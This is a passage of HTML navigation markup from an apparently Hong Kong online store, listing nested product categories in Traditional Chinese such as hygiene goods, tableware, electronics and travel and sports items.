			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
